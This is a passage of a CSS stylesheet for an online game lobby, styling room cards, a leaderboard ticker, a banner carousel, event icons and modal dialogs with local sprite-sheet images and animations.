                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -1459px -218px;
                /* background-size: contain; */
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.item-normal .header .bg-header {
                width: 305px;
                height: 97px;
                /* background-image: url("img/room-game/bg-header-normal.png"); */
                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -1211px -119px;
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.item-normal .inner .icon {
                width: 170px;
                height: 196px;
                left: 66px;
                bottom: 60px;
                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -1039px -269px;
                /* background-image: url("img/room-game/bg-ic-normal.png"); */
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vip .header .bg-header {
                width: 305px;
                height: 167px;
                top: -100px;
                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -1px -336px;
                /* background-image: url("img/room-game/bg-header-vip.png"); */
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vip .inner .icon {
                width: 246px;
                height: 250px;
                left: -14px;
                bottom: 12px;
                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -1211px -218px;
                /* background-image: url("img/room-game/bg-ic-vip.png"); */
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vipss:before {
                content: "";
                position: absolute;
                left: 7px;
                bottom: 0;
                z-index: 2;
                background: rgba(0, 0, 0, 0.3);
                height: 267px;
                width: 255px;
                border-bottom-right-radius: 20px;
                border-bottom-left-radius: 20px;
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vipss .header .bg-header {
                width: 362px;
                height: 171px;
                top: -104px;
                left: -46px;
                /* background-image: url("img/room-game/bg-header-vipss.png"); */
                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -675px -321px;
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vipss .inner:hover {
                -webkit-filter: unset;
                filter: unset;
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vipss .inner .icon {
                width: 321px;
                height: 269px;
                left: -50px;
                bottom: 0px;
                -webkit-filter: brightness(0.7);
                filter: brightness(0.7);
                /* background-image: url("img/room-game/bg-ic-vipss.png"); */
                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -545px -1px;
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vipss .icon-room-normal {
                width: 152px;
                height: 153px;
                z-index: 2;
                position: absolute;
                left: -67px;
                bottom: 54px;
                /* background-image: url("img/room-game/ic-room-normal.png"); */
                /* background-size: contain; */
                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -521px -336px;
                background-repeat: no-repeat;
            }

                .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vipss .icon-room-normal:hover {
                    -webkit-filter: brightness(1.3);
                    filter: brightness(1.3);
                }

                .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vipss .icon-room-normal .text {
                    width: 100%;
                    position: absolute;
                    bottom: 35px;
                    left: 50%;
                    -webkit-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    transform: translateX(-50%);
                    font-size: 16px;
                    text-transform: uppercase;
                    font-weight: bold;
                    color: #ffeea5;
                    text-shadow: 1px 2px black;
                }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vipss .icon-room-vip {
                width: 211px;
                height: 167px;
                position: absolute;
                z-index: 2;
                right: -80px;
                bottom: 50px;
                /* background-image: url("img/room-game/ic-room-vip.png"); */
                /* background-size: contain; */
                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -308px -336px;
                background-repeat: no-repeat;
            }

                .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vipss .icon-room-vip:hover {
                    -webkit-filter: brightness(1.3);
                    filter: brightness(1.3);
                }

                .lb-lobby-games .container-game .group.room-game > .list-room .item.item-vipss .icon-room-vip .text {
                    width: 100%;
                    position: absolute;
                    bottom: 39px;
                    left: 50%;
                    -webkit-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    transform: translateX(-50%);
                    font-size: 16px;
                    text-transform: uppercase;
                    font-weight: bold;
                    color: #ffeea5;
                    text-shadow: 1px 2px black;
                }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.room-free .header .bg-header {
                width: 305px;
                height: 97px;
                background-image: url("img/room-game/bg-header-normal.png");
            }

                .lb-lobby-games .container-game .group.room-game > .list-room .item.room-free .header .bg-header:before {
                    content: "";
                    position: absolute;
                    top: -32px;
                    left: -16px;
                    z-index: 1;
                    /* background-size: contain; */
                    /* background-position: center center; */
                    background-repeat: no-repeat;
                    width: 335px;
                    height: 116px;
                    background-image: url("img/sprite-sheet/room/room-L7.webp");
                    background-position: -1211px -1px;
                }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.room-free .inner .icon {
                width: 246px;
                height: 250px;
                left: 22px;
                bottom: 20px;
                /* background-image: url("img/room-game/bg-ic-free.png"); */
                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -868px -1px;
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.room-free .inner .bg {
                /* background-image: url("img/room-game/bg-room-free.png"); */
                background-image: url("img/sprite-sheet/room/room-L7.webp");
                background-position: -1px -1px;
            }

            .lb-lobby-games .container-game .group.room-game > .list-room .item.room-free .inner .button {
                font-size: 22px;
            }

    .lb-lobby-games .container-game .group.room-game.active {
        z-index: 2;
        display: block;
    }

        .lb-lobby-games .container-game .group.room-game.active > .list-room .item-vip,
        .lb-lobby-games .container-game .group.room-game.active > .list-room .room-free {
            -webkit-animation: slide-fwd-bottom 0.2s ease-in;
            animation: slide-fwd-bottom 0.2s ease-in;
        }

        .lb-lobby-games .container-game .group.room-game.active > .list-room .item-normal,
        .lb-lobby-games .container-game .group.room-game.active > .list-room .item-vipss {
            -webkit-animation: slide-fwd-top 0.2s ease-in;
            animation: slide-fwd-top 0.2s ease-in;
        }

    .lb-lobby-games .container-game .group.room-game.room-ban-ca-2d .icon-3d {
        display: none;
    }

    .lb-lobby-games .container-game .group.room-game.room-ban-ca-3d .item-vipss:before {
        content: unset !important;
    }

    .lb-lobby-games .container-game .group.room-game.room-ban-ca-3d .item-vipss .inner .icon {
        -webkit-filter: unset !important;
        filter: unset !important;
    }

    .lb-lobby-games .container-game .group.room-game.room-ban-ca-3d .item-vipss .icon-room-normal,
    .lb-lobby-games .container-game .group.room-game.room-ban-ca-3d .item-vipss .icon-room-vip {
        display: none;
    }

    .lb-lobby-games .container-game .group.room-game.has-room-free .list-room .item {
        margin-left: 20px;
        margin-right: 20px;
        -webkit-transform: scale(0.9);
        -ms-transform: scale(0.9);
        transform: scale(0.9);
    }

.lb-lobby-games .container-game .group.mini-game {
    height: 645px;
    background-image: url("img/bg/bg.png");
    background-repeat: repeat;
    position: relative;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.lb-bottom {
    height: 153px;
    position: relative;
    background-size: cover;
    background-repeat: repeat;
    width: 100%;
    margin-top: -12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    z-index: 2;
    max-width: 100%;
    overflow: unset;
}

.lb-bottom-left {
    width: 410px;
    height: 100%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

    .lb-bottom-left .lb-bottom-icons {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin-top: 2px;
        margin-bottom: 2px;
    }

    .lb-bottom-left .board {
        height: 83px;
        width: 100%;
        position: relative;
        z-index: 2;
        cursor: pointer;
    }

        .lb-bottom-left .board:hover {
            -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
        }

    .lb-bottom-left .board-bg {
        position: absolute;
        left: 4px;
        top: 3px;
        width: 410px;
        height: 80px;
        z-index: -1;
        background-repeat: no-repeat;
        background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
        background-position: -1px -176px;
        -webkit-transform: scaleY(1.07);
        -ms-transform: scaleY(1.07);
        transform: scaleY(1.07);
        /*background-size: 410px 80px;
    background-position: left center;
    background-image: url("img/bg/b-bg-board.png?v=2");*/
    }

    .lb-bottom-left .board .slides {
        height: 76px;
        width: 100%;
        position: relative;
        overflow: hidden;
        border-top-right-radius: 52px;
    }

    .lb-bottom-left .board .inner {
        position: relative;
        height: 100%;
        width: 100%;
    }

        .lb-bottom-left .board .inner .items {
            position: relative;
            width: 410px;
            height: 76px;
        }

            .lb-bottom-left .board .inner .items .animated {
                -webkit-animation-duration: 1.5s;
                animation-duration: 1.5s;
            }

            .lb-bottom-left .board .inner .items .item {
                position: absolute;
                left: 0;
                top: 0;
                height: 100%;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: horizontal;
                -webkit-box-direction: normal;
                -ms-flex-direction: row;
                flex-direction: row;
                padding: 4px 12px;
                -webkit-transform: translateY(-100%);
                -ms-transform: translateY(-100%);
                transform: translateY(-100%);
                -webkit-transition: -webkit-transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02);
                transition: -webkit-transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02);
                -o-transition: transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02);
                transition: transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02);
                transition: transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02), -webkit-transform 0.6s cubic-bezier(1, 0.9, 0.1, 0.02);
                opacity: 0;
            }

                .lb-bottom-left .board .inner .items .item.active {
                    -webkit-transform: translateY(0%);
                    -ms-transform: translateY(0%);
                    transform: translateY(0%);
                    opacity: 1;
                }

                .lb-bottom-left .board .inner .items .item.far {
                    -webkit-transform: translateY(100%);
                    -ms-transform: translateY(100%);
                    transform: translateY(100%);
                }

                .lb-bottom-left .board .inner .items .item .ava {
                    width: 88px;
                    height: 60px;
                    position: relative;
                    text-decoration: none;
                    margin-left: 20px;
                    margin-top: 5px;
                }

                    .lb-bottom-left .board .inner .items .item .ava .img {
                        margin: auto;
                        height: 60px;
                        width: 60px;
                        border: 2px solid #ffffff;
                        border-radius: 4px;
                        background-size: cover;
                        background-position: center center;
                        position: absolute;
                        top: 0;
                        left: 14px;
                    }

                    .lb-bottom-left .board .inner .items .item .ava .pattern {
                        position: absolute;
                        bottom: 0;
                        left: 0;
                        width: 88px;
                        height: 57px;
                        /* background-image: url("img/icons/bg-bottom-frice.png?v=2"); */
                        background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
                        background-position: -1061px -169px;
                        /* background-size: contain; */
                        background-repeat: no-repeat;
                    }

                .lb-bottom-left .board .inner .items .item .rank {
                    width: 86px;
                    height: 62px;
                    /* background-size: contain; */
                    background-repeat: no-repeat;
                }

                    .lb-bottom-left .board .inner .items .item .rank.no-top-1 {
                        /* background-image: url("img/icons/no-top-1.png?v=2"); */
                        background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
                        background-position: -885px -176px;
                    }

                    .lb-bottom-left .board .inner .items .item .rank.no-top-2 {
                        /* background-image: url("img/icons/no-top-2.png?v=2"); */
                        background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
                        background-position: -942px -106px;
                    }

                    .lb-bottom-left .board .inner .items .item .rank.no-top-3 {
                        background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
                        background-position: -973px -170px;
                        /* background-image: url("img/icons/no-top-3.png?v=2"); */
                    }

                .lb-bottom-left .board .inner .items .item .info {
                    color: white;
                    font-size: 12px;
                    display: -webkit-inline-box;
                    display: -ms-inline-flexbox;
                    display: inline-flex;
                    -webkit-box-orient: horizontal;
                    -webkit-box-direction: normal;
                    -ms-flex-direction: row;
                    flex-direction: row;
                    width: 174px;
                }

                    .lb-bottom-left .board .inner .items .item .info .name {
                        -webkit-box-flex: 1;
                        -ms-flex: 1 1 auto;
                        flex: 1 1 auto;
                        display: -webkit-inline-box;
                        display: -ms-inline-flexbox;
                        display: inline-flex;
                        -webkit-box-pack: start;
                        -ms-flex-pack: start;
                        justify-content: flex-start;
                        -webkit-box-orient: vertical;
                        -webkit-box-direction: normal;
                        -ms-flex-direction: column;
                        flex-direction: column;
                        text-align: left;
                        margin-top: 5px;
                        position: relative;
                        z-index: 1;
                    }

                        .lb-bottom-left .board .inner .items .item .info .name span {
                            display: block;
                            width: 174px;
                            font-size: 18px;
                            line-height: 19px;
                            font-weight: bold;
                            font-family: Roboto-Black, Arial, Helvetica, sans-serif, PadaukRegular !important;
                            position: relative;
                            z-index: 1;
                        }

                        .lb-bottom-left .board .inner .items .item .info .name .text-shadow {
                            position: absolute;
                            z-index: -1;
                        }

                        .lb-bottom-left .board .inner .items .item .info .name strong {
                            margin-top: 2px;
                            overflow: hidden;
                            white-space: nowrap;
                            -o-text-overflow: ellipsis;
                            text-overflow: ellipsis;
                            width: 174px;
                        }

                    .lb-bottom-left .board .inner .items .item .info .point {
                        display: -webkit-inline-box;
                        display: -ms-inline-flexbox;
                        display: inline-flex;
                        -webkit-box-pack: end;
                        -ms-flex-pack: end;
                        justify-content: flex-end;
                        font-weight: bold;
                        -webkit-box-flex: 1;
                        -ms-flex: 1 1 auto;
                        flex: 1 1 auto;
                        width: 35%;
                        -webkit-box-align: start;
                        -ms-flex-align: start;
                        align-items: flex-start;
                        font-size: 16px;
                        padding-right: 8px;
                    }

        .lb-bottom-left .board .inner > .title {
            position: absolute;
            bottom: 6px;
            right: 8px;
            z-index: 1;
            color: white;
            font-size: 14px;
            font-weight: bold;
            text-align: center;
            width: 228px;
        }

            .lb-bottom-left .board .inner > .title:before {
                content: "";
                position: absolute;
                bottom: 0;
                right: 0;
                z-index: -1;
                border: 2px solid #6efc05;
                -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.3);
                box-shadow: inset 0 4px 6px rgba(0, 0, 0, 0.3);
                background: #0c2e11;
                border-radius: 12px;
                width: 228px;
                height: 100%;
            }

.lb-bottom-center {
    width: 460px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    height: 100%;
    padding-bottom: 8px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

    .lb-bottom-center .slide {
        height: 128px;
        overflow: hidden;
        margin-top: -8px;
        display: block;
        position: relative;
        width: 400px;
    }

        .lb-bottom-center .slide .item {
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            display: inline-block;
            cursor: pointer;
            height: 128px;
            width: 100%;
        }

            .lb-bottom-center .slide .item img {
                -webkit-user-select: none;
                -moz-user-select: none;
                -ms-user-select: none;
                user-select: none;
                pointer-events: none;
                display: block;
                width: 100%;
                height: 100%;
            }

        .lb-bottom-center .slide .owl-dots {
            pointer-events: none;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            position: absolute;
            z-index: 2;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 20px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            background-color: rgba(0, 0, 0, 0.7);
        }

            .lb-bottom-center .slide .owl-dots .owl-dot {
                background: #512700;
                border: 1px solid #ad5c1a;
                height: 10px;
                width: 10px;
                border-radius: 100%;
                margin: 0 3px;
                pointer-events: all;
                outline: none;
                cursor: pointer;
            }

                .lb-bottom-center .slide .owl-dots .owl-dot.active {
                    cursor: unset;
                    -webkit-transform: scale(1.23);
                    -ms-transform: scale(1.23);
                    transform: scale(1.23);
                    background-color: #00ff00;
                    border: none;
                    -webkit-box-shadow: 0 0 4px 1px #ff1701;
                    box-shadow: 0 0 4px 1px #ff1701;
                }

        .lb-bottom-center .slide .owl-nav {
            position: absolute;
            left: 0%;
            width: 100%;
            top: 50%;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%);
            pointer-events: none;
            cursor: pointer;
            z-index: 2;
            height: 40px;
        }

            .lb-bottom-center .slide .owl-nav img {
                max-height: 40px;
            }

            .lb-bottom-center .slide .owl-nav .next,
            .lb-bottom-center .slide .owl-nav .owl-next,
            .lb-bottom-center .slide .owl-nav .owl-prev,
            .lb-bottom-center .slide .owl-nav .prev {
                pointer-events: all;
                position: absolute;
                outline: none;
            }

                .lb-bottom-center .slide .owl-nav .next.disabled,
                .lb-bottom-center .slide .owl-nav .owl-next.disabled,
                .lb-bottom-center .slide .owl-nav .owl-prev.disabled,
                .lb-bottom-center .slide .owl-nav .prev.disabled {
                    opacity: 0.8;
                    -webkit-filter: grayscale(0.6);
                    filter: grayscale(0.6);
                    pointer-events: none;
                    cursor: unset;
                }

            .lb-bottom-center .slide .owl-nav .owl-prev,
            .lb-bottom-center .slide .owl-nav .prev {
                left: 0;
            }

            .lb-bottom-center .slide .owl-nav .next,
            .lb-bottom-center .slide .owl-nav .owl-next {
                right: 0;
                -webkit-transform: rotate(180deg);
                -ms-transform: rotate(180deg);
                transform: rotate(180deg);
            }

.lb-bottom-right {
    width: 410px;
    height: 100%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

    .lb-bottom-right > .lb-bottom-icons {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        height: 40%;
    }

    .lb-bottom-right .events {
        display: block;
        height: 60%;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        z-index: 2;
        position: relative;
    }

        .lb-bottom-right .events .eve {
            background-size: contain;
            background-repeat: no-repeat;
            width: 80%;
            height: 100%;
            overflow: unset;
            z-index: 0;
            position: relative;
            text-align: right;
            display: inline-block;
        }

            .lb-bottom-right .events .eve.animate {
                -webkit-animation: anim-event 1s infinite;
                animation: anim-event 1s infinite;
            }

            .lb-bottom-right .events .eve .img {
                position: absolute;
                right: 0px;
                top: -5px;
                width: 338px;
                height: 103px;
                /* background-size: contain; */
                z-index: 1;
            }

            .lb-bottom-right .events .eve:hover {
                -webkit-filter: brightness(1.3);
                filter: brightness(1.3);
            }

            .lb-bottom-right .events .eve .text {
                position: absolute;
                bottom: 8px;
                left: 52px;
                color: #ffffff;
                font-weight: bold;
                text-transform: uppercase;
                text-shadow: 1px 2px black;
                font-size: 14px;
                z-index: 1;
                width: 160px;
                text-align: center;
            }

            .lb-bottom-right .events .eve .badge-lucky-pin {
                top: 14px !important;
            }

        .lb-bottom-right .events .icon {
            margin: auto;
            display: inline-block;
        }

            .lb-bottom-right .events .icon .icon-event {
                width: 76px;
                height: 76px;
            }

                .lb-bottom-right .events .icon .icon-event:hover {
                    -webkit-filter: brightness(2);
                    filter: brightness(2);
                }

.lb-bottom-icons {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    height: 50%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 0;
    overflow: unset;
    position: relative;
    z-index: 1;
}

    .lb-bottom-icons > .icon {
        max-height: 100%;
        position: relative;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        margin: auto 10px;
    }

        .lb-bottom-icons > .icon:hover {
            -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
            -webkit-transform: scale(0.95);
            -ms-transform: scale(0.95);
            transform: scale(0.95);
        }

        .lb-bottom-icons > .icon .inner {
            width: 80px;
            height: 60px;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-transition: all 0.13s ease-out;
            -o-transition: all 0.13s ease-out;
            transition: all 0.13s ease-out;
            max-height: 100%;
            position: relative;
        }

            .lb-bottom-icons > .icon .inner .text {
                position: absolute;
                left: 50%;
                top: 50%;
                text-align: center;
                width: 100%;
                height: 100%;
                -webkit-transform: translate(-50%, -50%);
                -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                z-index: 2;
                font-weight: bold;
            }

                .lb-bottom-icons > .icon .inner .text .rib {
                    position: absolute;
                    width: 80px;
                    height: 67px;
                    /* background-size: contain; */
                    /* left: 0; */
                    /* top: 0; */
                    background-repeat: no-repeat;
                }

            .lb-bottom-icons > .icon .inner .bg {
                z-index: 1;
                text-align: center;
                height: 80px;
                width: 80px;
                display: block;
                position: absolute;
                width: 100%;
                height: 100%;
                -webkit-transform: translate(-50%, -50%);
                -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
                left: 50%;
                top: 50%;
            }

                .lb-bottom-icons > .icon .inner .bg .icon {
                    z-index: 2;
                    position: absolute;
                    /* width: 100%;
    height: 100%; */
                    -webkit-transform: translateX(-50%);
                    -ms-transform: translateX(-50%);
                    transform: translateX(-50%);
                    /* width: unset; */
                    left: 50%;
                    top: -4px;
                }

            .lb-bottom-icons > .icon .inner .bg-icon {
                z-index: 1;
                position: absolute;
                /* background-size: contain; */
                /* width: 80px;
    height: 80px; */
                /* left: 0; */
                /* top: 0; */
                background-repeat: no-repeat;
            }

    .lb-bottom-icons > .icon-shop {
        display: none;
    }

    .lb-bottom-icons > .icon .badge-lucky-pin {
        display: inline-block !important;
    }

        .lb-bottom-icons > .icon .badge-lucky-pin.hide {
            display: none !important;
        }

    .lb-bottom-icons > .icon.icon-jackpot .badge-jackpot {
        padding: 0 !important;
        bottom: unset !important;
    }

    .lb-bottom-icons > .icon.icon-jackpot.animate .bg .icon {
        -webkit-animation: anim-jackpot 1s infinite;
        animation: anim-jackpot 1s infinite;
    }

.lb-bottom-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 173px;
    z-index: -1;
}

    .lb-bottom-bg:before {
        content: "";
        position: absolute;
        left: 0;
        top: -20px;
        width: 640px;
        height: 173px;
        z-index: -1;
        /* background-size: contain;
    background-position: bottom left; */
        background-repeat: no-repeat;
        /* background-image: url("img/bg/bg-bottom.png"); */
        background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
        background-position: -1px -1px;
    }

    .lb-bottom-bg:after {
        content: "";
        position: absolute;
        right: 1px;
        top: -20px;
        width: 640px;
        height: 173px;
        z-index: -1;
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg);
        /* background-size: contain;
    background-position: bottom right; */
        background-repeat: no-repeat;
        /* background-image: url("img/bg/bg-bottom.png"); */
        background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
        background-position: -1px -1px;
    }

.lb-toggle-list-btn {
    position: relative;
}

.lb-toggle-list {
    position: absolute;
    top: 110%;
    right: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

    .lb-toggle-list.opened {
        opacity: 1;
        display: block;
    }

    .lb-toggle-list.closed {
        display: none;
    }

    .lb-toggle-list > .item {
        position: relative;
        z-index: 2;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        cursor: pointer;
    }

        .lb-toggle-list > .item:hover {
            color: #200a45;
            font-weight: bold;
        }

            .lb-toggle-list > .item:hover:before {
                width: 110%;
            }

        .lb-toggle-list > .item:before {
            content: "";
            background: #fffd67;
            background: -webkit-gradient(linear, right top, left top, from(#fefb34), color-stop(35%, #cf7335), color-stop(70%, #fefb34), to(#e2a239));
            background: -webkit-linear-gradient(right, #fefb34 0%, #cf7335 35%, #fefb34 70%, #e2a239 100%);
            background: -o-linear-gradient(right, #fefb34 0%, #cf7335 35%, #fefb34 70%, #e2a239 100%);
            background: linear-gradient(right, #fefb34 0%, #cf7335 35%, #fefb34 70%, #e2a239 100%);
            opacity: 0.8;
            left: 0;
            top: 0;
            height: 110%;
            width: 0%;
            z-index: -1;
            position: absolute;
            -webkit-filter: blur(12px);
            filter: blur(12px);
            transition: width 0.6s cubic-bezier(0.23, 1, 0.32, 1), transform 0.27s ease-in-out, -webkit-transform 0.27s ease-in-out;
        }

    .lb-toggle-list.top {
        top: unset;
        bottom: 110%;
    }

.lb-modal-dialog {
    max-width: unset;
    width: 1013px;
}

.lb-modal-content {
    border-radius: 8px;
    background: #b40606;
}

.lb-modal-header {
    height: 74px;
    background-image: url("/Content/distv2/img/sprite-sheet/popup/main-popup-L7/header-main-popup.webp");
    background-size: cover;
    background-repeat: no-repeat;
    border-bottom: unset;
    position: relative;
    z-index: 2;
}

.lb-modal-title {
    z-index: 1;
    font-size: 46px;
    line-height: 46px;
    color: #ffeea5;
    text-shadow: 2px 4px #000000;
    text-align: center;
    text-transform: uppercase;
}

.lb-modal-close {
    background-image: url("img/btn/close.png");
    background-size: cover;
    background-position: center center;
    -webkit-filter: brightness(1);
    filter: brightness(1);
    border: none;
    position: absolute;
    right: -10px;
    top: 0;
    outline: none;
    z-index: 6;
    -webkit-transition: 0.23s all;
    -o-transition: 0.23s all;
    transition: 0.23s all;
    -webkit-transform: translate(12px, -18px);
    -ms-transform: translate(12px, -18px);
    transform: translate(12px, -18px);
    width: 64px;
    height: 64px;
    padding: 0;
    margin: 0;
    border-radius: 100%;
    background-color: transparent;
}

    .lb-modal-close:hover {
        -webkit-transform: translate(12px, -18px) scale(0.95);
        -ms-transform: translate(12px, -18px) scale(0.95);
        transform: translate(12px, -18px) scale(0.95);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
        -webkit-box-shadow: 0 0 10px rgba(0, 102, 255, 0.35);
        box-shadow: 0 0 10px rgba(0, 102, 255, 0.35);
    }

.lb-modal-body {
    border-radius: 8px;
    background: #300a01;
    margin: 0px 2px 4px 2px;
    position: relative;
    z-index: 1;
    height: 595px;
}

    .lb-modal-body:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/bgPopupBody.webp');
        background-repeat: repeat;
        z-index: -1;
        opacity: 0.2;
    }

    .lb-modal-body.nodata * {
        display: none !important;
    }

    .lb-modal-body.nodata .content-nodata {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        height: 100%;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        color: #ffffff;
        font-size: 32px;
    }

    .lb-modal-body .content-nodata {
        display: none;
    }

    .lb-modal-body .tab-content.nodata * {
        display: none !important;
    }

    .lb-modal-body .tab-content.nodata .content-nodata {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        height: 100%;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        color: #ffffff;
        font-size: 32px;
    }

.lb-modal-logout .lb-modal-dialog,
.lb-modal-setting .lb-modal-dialog {
    width: 848px;
}

.lb-modal-logout .lb-modal-body,
.lb-modal-setting .lb-modal-body {
    height: 400px;
    position: relative;
    padding: 15px 55px;
}

.lb-modal-logout .lb-container,
.lb-modal-setting .lb-container {
    display: block;
    height: 100%;
    width: 100%;
}

    .lb-modal-logout .lb-container .support,
    .lb-modal-setting .lb-container .support {
        text-align: center;
    }

    .lb-modal-logout .lb-container .action,
    .lb-modal-setting .lb-container .action {
        margin-left: 0;
        width: 100%;
        text-align: left;
        margin-top: 100px;
    }

.lb-modal-logout .lb-form,
.lb-modal-setting .lb-form {
    margin: auto;
    width: 100%;
    margin-top: 90px;
}

.lb-modal-logout .lb-form-input,
.lb-modal-setting .lb-form-input {
    font-size: 24px;
    line-height: 24px;
    height: 60px;
    width: 100%;
}

.lb-modal-noti .lb-modal-dialog {
    width: 760px;
}

.lb-modal-noti .lb-modal-body {
    height: 400px;
}

.lb-modal-noti .lb-container {
    font-size: 24px;
    color: #ffffff;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}

    .lb-modal-noti .lb-container .noti-message {
        margin: auto;
    }

    .lb-modal-noti .lb-container .noti-question {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -ms-flex-item-align: center;
        align-self: center;
        margin: auto;
        margin-bottom: 0;
        width: 100%;
    }

        .lb-modal-noti .lb-container .noti-question .noti-btn {
            margin: auto;
        }

.lb-modal-jackpot .lb-modal-body table {
    font-size: 18px;
}

    .lb-modal-jackpot .lb-modal-body table tbody {
        height: 504px;
    }

        .lb-modal-jackpot .lb-modal-body table tbody tr {
            cursor: pointer;
        }

            .lb-modal-jackpot .lb-modal-body table tbody tr td {
                padding: 0px 8px;
            }

                .lb-modal-jackpot .lb-modal-body table tbody tr td .text {
                    cursor: pointer;
                    max-width: 155px;
                    overflow: hidden;
